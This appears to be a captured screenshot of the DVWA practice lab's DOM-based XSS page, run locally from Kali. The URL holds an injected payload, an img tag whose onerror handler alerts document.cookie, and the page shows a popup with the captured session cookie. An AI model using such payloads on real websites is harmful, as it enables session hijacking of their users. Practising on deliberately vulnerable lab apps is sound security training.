 Vulnerability: DOM Based ×  +
127.0.0.1/DVWA/vulnerabilities/xss_d/?default=English" ></option></select><img src=x onerror="alert(document.cookie)">
Kali Forums  Kali NetHunter  Exploit-DB  Google Hacking DB  OffSec
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
English" >
----
English
French
Spanish
German
Select
More Information
127.0.0.1
PHPSESSID=tsi067rmjd53e643dsp53u7u5t; security=medium
OK